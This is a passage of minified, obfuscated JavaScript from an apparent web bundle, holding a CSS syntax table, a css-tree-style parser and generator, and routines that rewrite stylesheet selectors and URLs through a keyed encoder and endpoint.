1397),"masonry-auto-flow":t(2761),"math-depth":t(155),"math-shift":t(1243),"math-style":t(1243),"max-block-size":t(139),"max-height":t(1158),"max-inline-size":t(139),"max-lines":t(2990),"max-width":t(1158),"min-block-size":t(1941),"min-height":t(471),"min-inline-size":t(1941),"min-width":t(471),"mix-blend-mode":t(119),"object-fit":t(3008),"object-position":t(999),offset:t(1081),"offset-anchor":t(514),"offset-distance":t(1734),"offset-path":t(2293),"offset-position":t(2001),"offset-rotate":t(3152),opacity:t(2929),order:t(2998),orphans:t(2998),outline:t(2610),"outline-color":t(2960),"outline-offset":t(1851),"outline-style":t(1793),"outline-width":t(2473),overflow:t(2008),"overflow-anchor":t(317),"overflow-block":t(3024),"overflow-clip-box":t(259),"overflow-clip-margin":t(3166),"overflow-inline":t(3024),"overflow-wrap":t(2084),"overflow-x":t(3024),"overflow-y":t(3024),overlay:t(477),"overscroll-behavior":t(2206),"overscroll-behavior-block":t(194),"overscroll-behavior-inline":t(194),"overscroll-behavior-x":t(194),"overscroll-behavior-y":t(194),padding:t(3004),"padding-block":t(2528),"padding-block-end":t(457),"padding-block-start":t(457),"padding-bottom":t(1584),"padding-inline":t(2528),"padding-inline-end":t(457),"padding-inline-start":t(457),"padding-left":t(1584),"padding-right":t(1584),"padding-top":t(1584),page:t(507),"page-break-after":t(3159),"page-break-before":t(3159),"page-break-inside":t(1085),"paint-order":t(764),perspective:t(2328),"perspective-origin":t(999),"place-content":t(3095),"place-items":t(202),"place-self":t(1050),"pointer-events":t(1088),position:t(1977),"position-anchor":t(2810),"position-area":t(997),"position-try":t(1011),"position-try-fallbacks":t(3148),"position-try-order":t(2366),"position-visibility":t(3018),"print-color-adjust":t(898),quotes:t(2123),r:t(1584),resize:t(1852),right:t(214),rotate:t(1143),"row-gap":t(2560),"ruby-align":t(2736),"ruby-merge":t(3068),"ruby-position":t(758),rx:t(1584),ry:t(1584),scale:t(1132),"scrollbar-color":t(180),"scrollbar-gutter":t(2094),"scrollbar-width":t(2332),"scroll-behavior":t(950),"scroll-margin":t(532),"scroll-margin-block":t(2798),"scroll-margin-block-start":t(1851),"scroll-margin-block-end":t(1851),"scroll-margin-bottom":t(1851),"scroll-margin-inline":t(2798),"scroll-margin-inline-start":t(1851),"scroll-margin-inline-end":t(1851),"scroll-margin-left":t(1851),"scroll-margin-right":t(1851),"scroll-margin-top":t(1851),"scroll-padding":t(2833),"scroll-padding-block":t(781),"scroll-padding-block-start":t(2200),"scroll-padding-block-end":t(2200),"scroll-padding-bottom":t(2200),"scroll-padding-inline":t(781),"scroll-padding-inline-start":t(2200),"scroll-padding-inline-end":t(2200),"scroll-padding-left":t(2200),"scroll-padding-right":t(2200),"scroll-padding-top":t(2200),"scroll-snap-align":t(3039),"scroll-snap-coordinate":t(2842),"scroll-snap-destination":t(999),"scroll-snap-points-x":t(1289),"scroll-snap-points-y":t(1289),"scroll-snap-stop":t(249),"scroll-snap-type":t(2526),"scroll-snap-type-x":t(2202),"scroll-snap-type-y":t(2202),"scroll-timeline":t(127),"scroll-timeline-axis":t(1803),"scroll-timeline-name":t(1510),"shape-image-threshold":t(2929),"shape-margin":t(1734),"shape-outside":t(1766),"shape-rendering":t(420),stroke:t(2822),"stroke-dasharray":t(2274),"stroke-dashoffset":t(1192),"stroke-linecap":t(291),"stroke-linejoin":t(2640),"stroke-miterlimit":t(386),"stroke-opacity":t(1425),"stroke-width":t(1192),"tab-size":t(2992),"table-layout":t(1326),"text-align":t(943),"text-align-last":t(1599),"text-anchor":t(744),"text-combine-upright":t(810),"text-decoration":t(2776),"text-decoration-color":t(1405),"text-decoration-line":t(1833),"text-decoration-skip":t(2742),"text-decoration-skip-ink":t(2207),"text-decoration-style":t(453),"text-decoration-thickness":t(579),"text-emphasis":t(466),"text-emphasis-color":t(1405),"text-emphasis-position":t(1936),"text-emphasis-style":t(543),"text-indent":t(1347),"text-justify":t(1181),"text-orientation":t(490),"text-overflow":t(651),"text-rendering":t(686),"text-shadow":t(772),"text-size-adjust":t(779),"text-spacing-trim":t(2971),"text-transform":t(2836),"text-underline-offset":t(1840),"text-underline-position":t(320),"text-wrap":t(1220),"text-wrap-mode":t(2919),"text-wrap-style":t(2299),"timeline-scope":t(1614),top:t(214),"touch-action":t(3142),transform:t(2169),"transform-box":t(475),"transform-origin":t(747),"transform-style":t(2775),transition:t(881),"transition-behavior":t(1629),"transition-delay":t(2499),"transition-duration":t(2499),"transition-property":t(1226),"transition-timing-function":t(1828),translate:t(3125),"unicode-bidi":t(375),"user-select":t(3032),"vector-effect":t(1080),"vertical-align":t(1e3),"view-timeline":t(1068),"view-timeline-axis":t(1803),"view-timeline-inset":t(206),"view-timeline-name":t(1614),"view-transition-name":t(2056),visibility:t(2361),"white-space":t(1701),"white-space-collapse":t(2294),widows:t(2998),width:t(471),"will-change":t(1327),"word-break":t(986),"word-spacing":t(523),"word-wrap":t(1333),"writing-mode":t(2705),x:t(1584),y:t(1584),"z-index":t(3109),zoom:t(700),"-moz-background-clip":t(2398),"-moz-border-radius-bottomleft":t(1956),"-moz-border-radius-bottomright":t(2080),"-moz-border-radius-topleft":t(1923),"-moz-border-radius-topright":t(2080),"-moz-control-character-visibility":t(1391),"-moz-osx-font-smoothing":t(2772),"-moz-user-select":t(239),"-ms-flex-align":t(2287),"-ms-flex-item-align":t(1576),"-ms-flex-line-pack":t(655),"-ms-flex-negative":t(1442),"-ms-flex-pack":t(1337),"-ms-flex-order":t(2998),"-ms-flex-positive":t(589),"-ms-flex-preferred-size":t(3119),"-ms-interpolation-mode":t(1064),"-ms-grid-column-align":t(846),"-ms-grid-row-align":t(846),"-ms-hyphenate-limit-last":t(925),"-webkit-background-clip":t(3118),"-webkit-column-break-after":t(1589),"-webkit-column-break-before":t(1589),"-webkit-column-break-inside":t(1589),"-webkit-font-smoothing":t(2865),"-webkit-mask-box-image":t(2474),"-webkit-print-color-adjust":t(898),"-webkit-text-security":t(410),"-webkit-user-drag":t(560),"-webkit-user-select":t(912),"alignment-baseline":t(2052),"baseline-shift":t(2145),behavior:t(1619),cue:t(661),"cue-after":t(3050),"cue-before":t(3050),"glyph-orientation-horizontal":t(1914),"glyph-orientation-vertical":t(1914),kerning:t(1274),pause:t(2890),"pause-after":t(2997),"pause-before":t(2997),rest:t(1021),"rest-after":t(2997),"rest-before":t(2997),src:t(1737),speak:t(1396),"speak-as":t(140),"unicode-range":t(1387),"voice-balance":t(650),"voice-duration":t(2505),"voice-family":t(2501),"voice-pitch":t(576),"voice-range":t(576),"voice-rate":t(3137),"voice-stress":t(2916),"voice-volume":t(1180),"white-space-trim":t(813)},atrules:{charset:{prelude:t(732),descriptors:null},"counter-style":{prelude:t(258),descriptors:{"additive-symbols":t(2286),fallback:t(258),negative:t(2771),pad:t(1484),prefix:t(1012),range:t(1496),"speak-as":t(216),suffix:t(1012),symbols:t(2602),system:t(707)}},document:{prelude:t(144),descriptors:null},"font-palette-values":{prelude:t(1862),descriptors:{"base-palette":t(1743),"font-family":t(2439),"override-colors":t(1374)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(3077),"descent-override":t(3077),"font-display":t(1739),"font-family":t(1704),"font-feature-settings":t(582),"font-variation-settings":t(2912),"font-stretch":t(310),"font-style":t(1421),"font-weight":t(1553),"line-gap-override":t(3077),"size-adjust":t(669),src:t(1737),"unicode-range":t(1387)}},"font-feature-values":{prelude:t(2439),descriptors:null},import:{prelude:t(2580),descriptors:null},keyframes:{prelude:t(557),descriptors:null},layer:{prelude:t(1348),descriptors:null},media:{prelude:t(2131),descriptors:null},namespace:{prelude:t(753),descriptors:null},page:{prelude:t(1363),descriptors:{bleed:t(1490),marks:t(733),"page-orientation":t(2540),size:t(1436)}},"position-try":{prelude:t(1862),descriptors:{top:t(1866),left:t(481),bottom:t(2497),right:t(1151),"inset-block-start":t(2373),"inset-block-end":t(1356),"inset-inline-start":t(561),"inset-inline-end":t(1329),"inset-block":t(1316),"inset-inline":t(2891),inset:t(598),"margin-top":t(485),"margin-left":t(505),"margin-bottom":t(1910),"margin-right":t(2942),"margin-block-start":t(1136),"margin-block-end":t(2122),"margin-inline-start":t(443),"margin-inline-end":t(237),margin:t(3061),"margin-block":t(2548),"margin-inline":t(2679),width:t(3033),height:t(2040),"min-width":t(1941),"min-height":t(620),"max-width":t(139),"max-height":t(1814),"block-size":t(989),"inline-size":t(1712),"min-block-size":t(676),"min-inline-size":t(773),"max-block-size":t(613),"max-inline-size":t(2154),"align-self":t(2267),"justify-self":t(2504)}},property:{prelude:t(213),descriptors:{syntax:t(732),inherits:t(430),"initial-value":t(2347)}},scope:{prelude:t(128),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3090),descriptors:null},container:{prelude:t(1863),descriptors:null},nest:{prelude:t(1497),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(609)]){case Tt:return this[n(1681)]();case Dt:return this[n(961)]();case Xt:return this[n(2188)](this[n(1078)],e[n(1999)]);case qt:return this[n(2251)](this[n(1078)],e[n(1999)]);case Ct:return this[n(2302)]();case Ut:return this[n(2787)]();case Ot:return this[n(2766)]();case Wt:return this[n(1680)]();case Et:return this[n(519)](this[n(3126)],this[n(2991)],n(2010))?this[n(522)]():this[n(2995)](this[n(1078)],e[n(1999)]);case Nt:return this[n(522)]();case Mt:return this[n(3100)](this[n(3126)],117)&&this[n(3100)](this[n(3126)]+1,43)?this[n(2731)]():this[n(2585)]();case Lt:{const t=this[n(145)](this[n(3126)]);if(47===t||42===t||43===t||45===t)return this[n(961)]();35===t&&this[n(2172)](n(2058),this[n(3126)]+1);break}}}const jl={getNode:Sl},Ml={onWhiteSpace:function(e,n){const r=t;null!==n[r(1469)]&&r(1008)!==n[r(1469)][r(574)]&&null!==e&&r(1008)!==e[r(574)]&&n[r(2282)]({type:r(1008),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(609)]){case qt:return this[e(1129)]();case Tt:return this[e(2734)]();case Pt:return this[e(1992)](1)===Pt?this[e(156)]():this[e(2539)]();case Mt:return this[e(564)]();case Wt:case Ot:return this[e(2766)]();case Ut:46===this[e(145)](this[e(3126)])&&this[e(2172)](e(2652),this[e(3126)]+1);break;case Lt:switch(this[e(145)](this[e(3126)])){case 43:case 62:case 126:case 47:return this[e(1008)]();case 46:return this[e(2637)]();case 42:case 124:return this[e(564)]();case 35:return this[e(2734)]();case 38:return this[e(1521)]()}}}};function El(e){const n=t;return null!==e&&n(961)===e[n(574)]&&("-"===e[n(571)][e[n(571)][n(2693)]-1]||"+"===e[n(571)][e[n(571)][n(2693)]-1])}const Il={getNode:Sl,onWhiteSpace(e,n){const r=t;El(e)&&(e[r(571)]=" "+e[r(571)]),El(n[r(1469)])&&(n[r(1469)][r(571)]+=" ")},expression:function(){const e=t;return this[e(2258)](this[e(1916)](null,!1))},var:function(){const e=t,n=this[e(563)]();if(this[e(2175)](),n[e(2282)](this[e(2585)]()),this[e(2175)](),this[e(609)]===Dt){n[e(2282)](this[e(961)]());const t=this[e(136)],r=this[e(2300)]?this[e(384)](null):this[e(1916)](this[e(1625)],!1);if(e(384)===r[e(574)]&&r[e(745)][e(1107)])for(let n=t-this[e(136)];n<=0;n++)if(this[e(1992)](n)===Ft){r[e(745)][e(1533)]({type:e(1843),loc:null,value:" "});break}n[e(2282)](r)}return n}},Tl=new Set([t(2672),t(173),t(946),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(563)]();if(this[e(609)]===Mt){const t=this[e(2491)](this[e(3126)],this[e(2991)]);Tl[e(344)](t[e(1695)]())||n[e(2282)](this[e(2585)]())}return n[e(2282)](this[e(1202)](e(243))),n},block(e=!1){return this[t(1110)](e)}}},Nl={parse:{prelude:null,block(){return this[t(1110)](!0)}}};function Ll(e,n){const r=t;return this[r(900)]((()=>{const t=r;try{return e[t(1716)](this)}finally{this[t(2175)](),this[t(921)](0)!==Vt&&this[t(2172)]()}}),n||(()=>this[r(1916)](null,!0)))}const Wl={layer(){const e=t;this[e(2175)]();const n=this[e(563)](),r=Ll[e(1716)](this,this[e(1037)]);return e(1916)===r[e(574)]&&""===r[e(571)]||n[e(2282)](r),n},supports(){const e=t;this[e(2175)]();const n=this[e(563)](),r=Ll[e(1716)](this,this[e(1566)],(()=>Ll[e(1716)](this,(()=>this[e(1202)](e(2599))))));return e(1916)===r[e(574)]&&""===r[e(571)]||n[e(2282)](r),n}},Ol={container:Cl,"font-face":Nl,import:{parse:{prelude(){const e=t,n=this[e(563)]();switch(this[e(609)]){case Ct:n[e(2282)](this[e(2302)]());break;case Nt:case Et:n[e(2282)](this[e(522)]());break;default:this[e(2172)](e(223))}return this[e(2175)](),this[e(609)]===Mt&&this[e(519)](this[e(3126)],this[e(2991)],e(2656))?n[e(2282)](this[e(2585)]()):this[e(609)]===Et&&this[e(519)](this[e(3126)],this[e(2991)],e(1811))&&n[e(2282)](this[e(2995)](null,Wl)),this[e(2175)](),this[e(609)]===Et&&this[e(519)](this[e(3126)],this[e(2991)],e(1931))&&n[e(2282)](this[e(2995)](null,Wl)),this[e(921)](0)!==Mt&&this[e(921)](0)!==Xt||n[e(2282)](this[e(1859)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2258)](this[e(1119)]())},block(){return this[t(1110)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2258)](this[e(1859)]())},block(e=!1){return this[t(1110)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2258)](this[e(782)]())},block(){return this[t(1110)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2258)](this[e(782)]())},block(){return this[t(1110)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2258)](this[e(2212)]())},block(e=!1){return this[t(1110)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1110)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2258)](this[e(1202)](e(2599)))},block(e=!1){return this[t(1110)](e)}}}},Ul={parse(){const e=t;return this[e(2258)](this[e(782)]())}},Fl={parse(){const e=t;return this[e(2258)](this[e(2028)]())}},Rl={parse(){const e=t;return this[e(2258)](this[e(2585)]())}},Bl={parse:function(){const e=t,n=this[e(563)]();this[e(2175)]();t:for(;!this[e(1416)];){switch(this[e(609)]){case Mt:n[e(2282)](this[e(2585)]());break;case Ct:n[e(2282)](this[e(2302)]());break;case Dt:n[e(2282)](this[e(961)]());break;case Vt:break t;default:this[e(2172)](e(1612))}this[e(2175)]()}return n}},Pl={parse(){const e=t;return this[e(2258)](this[e(2835)]())}},Hl={dir:Rl,has:Ul,lang:Bl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Pl,"nth-last-child":Pl,"nth-last-of-type":Pl,"nth-of-type":Pl,slotted:Fl,host:Fl,"host-context":Fl},Dl=function n(r){const i=t,o=function(t){const e=a1j;let n="",r=e(678),i=!1,o=Be,s=!1;const a=new je,c=Object[e(1518)](new Ce,function(t){const n=e,r={context:Object[n(2026)](null),features:Object[n(1518)](Object[n(2026)](null),t[n(1769)]),scope:Object[n(1518)](Object[n(2026)](null),t[n(2792)]),atrule:He(t[n(1429)]),pseudo:He(t[n(2166)]),node:He(t[n(1055)])};for(const[e,i]of Object[n(1255)](t[n(1352)]))switch(typeof i){case n(2407):r[n(2666)][e]=i;break;case n(1555):r[n(2666)][e]=Pe(i)}return{config:r,...r,...r[n(1055)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Re,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new We,createSingleNodeList:t=>(new We)[e(1533)](t),getFirstListNode:t=>t&&t[e(1848)],getLastListNode:t=>t&&t[e(1469)],parseWithFallback(t,n){const r=e,i=this[r(136)];try{return t[r(1716)](this)}catch(t){if(s)throw t;this[r(795)](i-this[r(136)]);const e=n[r(1716)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1992)](t++),r!==Ft&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2693)]?n[e(145)](t):0,substring:(t,r)=>n[e(2491)](t,r),substrToCursor(t){const n=e;return this[n(1386)][n(2491)](t,this[n(3126)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(3126)];return this[n(2568)](t),this[n(2127)](r)},consumeFunctionName(){const t=e,r=n[t(2491)](this[t(3126)],this[t(2991)]-1);return this[t(2568)](Et),r},consumeNumber(t){const r=e,i=n[r(2491)](this[r(3126)],xe(n,this[r(3126)]));return this[r(2568)](t),i},eat(t){const n=e;if(this[n(609)]!==t){const e=ze[t][n(2020)](0,-6)[n(1528)](/-/g," ")[n(1528)](/^./,(t=>t[n(2120)]()));let r=(/[[\](){}]/[n(1227)](e)?'"'+e+'"':e)+n(2354),i=this[n(3126)];switch(t){case Mt:this[n(609)]===Et||this[n(609)]===Nt?(i=this[n(2991)]-1,r=n(365)):r=n(2652);break;case Tt:this[n(562)](35)&&(this[n(896)](),i++,r=n(1195));break;case Ot:this[n(609)]===Wt&&(i=this[n(2991)],r=n(2409))}this[n(2172)](r,i)}this[n(896)]()},eatIdent(t){const n=e;this[n(609)]===Mt&&!1!==this[n(1753)](0,t)||this[n(2172)](n(1954)+t+n(493)),this[n(896)]()},eatDelim(t){const n=e;this[n(562)](t)||this[n(2172)](n(987)+String[n(2638)](t)+n(493)),this[n(896)]()},getLocation:(t,n)=>i?a[e(3031)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2240)](t),i=this[n(2583)](t);return a[n(3031)](null!==e?e[n(359)][n(2395)][n(526)]-a[n(2698)]:this[n(3126)],null!==i?i[n(359)][n(2496)][n(526)]-a[n(2698)]:this[n(3126)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(2693)]?a[i(2176)](r):this[i(1416)]?a[i(2176)](function(t,e){const n=i;for(;e>=0&&oe(t[n(145)](e));e--);return e+1}(n,n[i(2693)]-1)):a[i(2176)](this[i(3126)]);throw new Fe(t||i(1540),n,o[i(526)],o[i(339)],o[i(716)],a[i(1183)],a[i(1060)])}});return Object[e(1518)]((function(t,l){const u=e;n=t,l=l||{},c[u(1895)](n,Ne),a[u(1895)](n,l[u(526)],l[u(339)],l[u(716)]),r=l[u(2851)]||u(678),i=Boolean(l[u(1630)]),o=u(2407)==typeof l[u(2952)]?l[u(2952)]:Be,s=!1,c[u(775)]=!(u(775)in l)||Boolean(l[u(775)]),c[u(2079)]=!(u(2079)in l)||Boolean(l[u(2079)]),c[u(3035)]=!(u(3035)in l)||Boolean(l[u(3035)]),c[u(2300)]=u(2300)in l&&Boolean(l[u(2300)]);const{context:d=u(1905),onComment:h}=l;if(d in c[u(2666)]==0)throw new Error(u(1138)+d+"`");u(2407)==typeof h&&c[u(406)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(2176)](e,r),o=ge(n,r-2,r,"*/")?n[i(2020)](e+2,r-2):n[i(2020)](e+2,r);h(o,t)}}));const m=c[u(2666)][d][u(1716)](c,l);return c[u(1416)]||c[u(2172)](),m}),{SyntaxError:Fe,config:c[e(766)]})}(r),s=function(t){const e=a1j,n=function(t){const e=a1j,n={};for(const r in t[e(1055)])if($e[e(1716)](t[e(1055)],r)){const i=t[e(1055)][r];if(!i[e(347)])throw new Error(e(1787)+r+e(1466));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(815)),s=Symbol(e(2634));for(const t in n)$e[e(1716)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1j,i=h[r(1716)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2225)](t[r(574)])||!f[t[r(574)]](t,g,d,p))||m[r(1716)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2407)==typeof l)h=l;else if(l&&(h=en(l[u(1197)]),m=en(l[u(1175)]),l[u(1855)]&&(f=i),l[u(2222)])){if(a[u(2225)](l[u(2222)]))f=l[u(1855)]?c[l[u(2222)]]:a[l[u(2222)]];else if(!n[u(2225)](l[u(2222)]))throw new Error(u(1932)+l[u(2222)]+u(1439)+Object[u(1162)](n)[u(1965)]()[u(1487)](", ")+")");h=nn(h,l[u(2222)]),m=nn(m,l[u(2222)])}if(h===tn&&m===tn)throw new Error(u(2255));d(t)};return l[e(1575)]=o,l[e(795)]=s,l[e(2242)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1j(1716)](this,t,r,i))return n=t,o})),n},l[e(1580)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1j(1716)](this,t,r,i))return n=t,o}}),n},l[e(793)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1j;e[o(1716)](this,t,r,i)&&n[o(2282)](t)})),n},l}(r),a=function(t){const n=a1j,r=new Map;for(let[e,i]of Object[n(1255)](t[n(1055)]))n(2407)==typeof(i[n(1594)]||i)&&r[n(238)](e,i[n(1594)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1j;if(!r[e(344)](t[e(574)]))throw new Error(e(1392)+t[e(574)]);r[e(2106)](t[e(574)])[e(1716)](l,t)},tokenBefore:Ye,token(t,e){const n=a1j;a=this[n(1390)](a,t,e),this[n(1098)](e,t,!1),t===Lt&&92===e[n(145)](0)&&this[n(1098)]("\n",Ft,!0)},emit(t){s+=t},result:()=>s};i&&(o(2407)==typeof i[o(841)]&&(c=i[o(841)](c)),i[o(578)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1055)];t[e(1055)]=function(t){const o=e;if(t[o(359)]&&t[o(359)][o(2395)]&&qe[o(344)](t[o(574)])){const e=t[o(359)][o(2395)][o(339)],d=t[o(359)][o(2395)][o(716)]-1;i[o(339)]===e&&i[o(716)]===d||(i[o(339)]=e,i[o(716)]=d,r[o(339)]=c,r[o(716)]=l,u&&(u=!1,r[o(339)]===s[o(339)]&&r[o(716)]===s[o(716)]||n[o(2824)](a)),u=!0,n[o(2824)]({source:t[o(359)][o(1386)],original:i,generated:r}))}d[o(1716)](this,t),u&&qe[o(344)](t[o(574)])&&(s[o(339)]=c,s[o(716)]=l)};const h=t[e(1098)];t[e(1098)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2693)];e++)10===t[i(145)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(630)];return t[e(630)]=function(){return u&&n[e(2824)](a),{css:m(),map:n}},t}(c)),i[o(2531)]in e&&(c[o(1390)]=e[i[o(2531)]]));const l={node:t=>c[o(1055)](t),children:Qe,token:(t,e)=>c[o(1165)](t,e),tokenize:Ke};return c[o(1055)](t),c[o(630)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1j;t[e(745)]&&t[e(745)]instanceof We==0&&(t[e(745)]=(new We)[e(212)](t[e(745)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1j;t[e(745)]&&t[e(745)]instanceof We&&(t[e(745)]=t[e(745)][e(1922)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(649)][i(347)]),tokenize:Ne,parse:o,generate:a,walk:s,find:s[i(2242)],findLast:s[i(1580)],findAll:s[i(793)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2407)==typeof t?t(o):ti(o,t))}};var d;return u[i(649)]=new Qr({generic:r[i(1950)],cssWideKeywords:r[i(278)],units:r[i(2931)],types:r[i(1735)],atrules:r[i(1529)],properties:r[i(1017)],node:r[i(1055)]},u),u}(ti({},{..._l,parseContext:{default:t(1632),stylesheet:t(1632),atrule:t(2113),atrulePrelude(e){const n=t;return this[n(2045)](e[n(1429)]?String(e[n(1429)]):null)},mediaQueryList:t(1859),mediaQuery:t(908),condition(e){const n=t;return this[n(1202)](e[n(3026)])},rule:t(1486),selectorList:t(782),selector:t(2028),block(){return this[t(1110)](!0)},declarationList:t(3045),declaration:t(1566),value:t(384)},features:{supports:{selector(){return this[t(2028)]()}},container:{style(){return this[t(1566)]()}}},scope:et,atrule:Ol,pseudo:Hl,node:nt,node:tt})),{tokenize:ql,parse:Zl,generate:Xl,lexer:Vl,createLexer:Jl,walk:Gl,find:Yl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=I(5281);const ru=e=>e[t(2828)](t(187))||e[t(2828)](t(1991))?e=(e=(e=(e=e[t(1528)](/(^width\s*:)/g,t(2611)))[t(1528)](/([^-]width\s*:)/g,t(2611)))[t(1528)](/(^height\s*:)/g,t(2611)))[t(1528)](/([^-]height\s*:)/g,t(2611)):e;function iu(e){return e[t(2693)]}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(2693)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2106)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(238)](t,i),r=a,0))},has:t=>n[e(344)](t),delete(t){const i=e;if(!n[i(344)](t))return!1;const o=n[i(2106)](t);return n[i(1268)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(2073)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3117)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(1207),context:n(2472),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(2856)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2106)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(1207),context:n(1569),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(238)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3117)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(571),direction:n(1207),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(2693)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(2020)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(2020)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1207)===e[n(367)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(3117)],isPageLevel:u}=e;o=t=>e[n(2926)]&&!e[n(2926)](t)?t:(0,nu.md)(t[n(2951)]("\\")[n(1487)](""),i),s=function(o){const s=n;let a=arguments[s(2693)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(522)];return o[s(3028)]("{{")&&o[s(417)]("}}")?o:o[s(3028)](".")&&!o[s(3028)]("./")&&!o[s(3028)](s(2632))||o[s(3028)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2926)],attributeFilter:e[s(2053)]}):e[s(1334)]&&!e[s(1334)](o)?o:(u&&a===ht.MN[s(508)]&&(a=ht.MN[s(178)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1957)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2053)]&&!e[n(2053)](t)?t:n(267)[n(1468)]((0,nu.md)(t[n(2020)](5),i)[n(1695)]()),c=t=>e[n(1157)]&&e[n(1157)](t)?n(2399)+(0,nu.md)(t[n(1695)](),i):t}else n(639)===e[n(367)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(516)]:t,a=t=>(0,nu._)(t[n(2020)](5))?n(267)+(0,nu.ks)(t[n(2020)](5)[n(1695)]()):t,c=t=>t[n(3028)](n(2399))&&(0,nu._)(t[n(2020)](3))?(0,nu.ks)(t[n(2020)](3)):t):n(1924)===e[n(367)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2204)])[r(1957)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Zl(r,{context:i});return Gl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(2282)](t);const g=l[r(2693)]>=3&&r(1588)===l[l[r(2693)]-3][r(809)];if(r(2734)===t[r(574)])t[r(809)]=o(t[r(809)]);else if(r(2637)===t[r(574)])t[r(809)]=o(t[r(809)]);else if(r(1129)===t[r(574)]&&r(2585)===t[r(809)][r(574)]&&t[r(809)][r(809)][r(3028)](r(267)))t[r(809)][r(809)]=a(t[r(809)][r(809)]);else 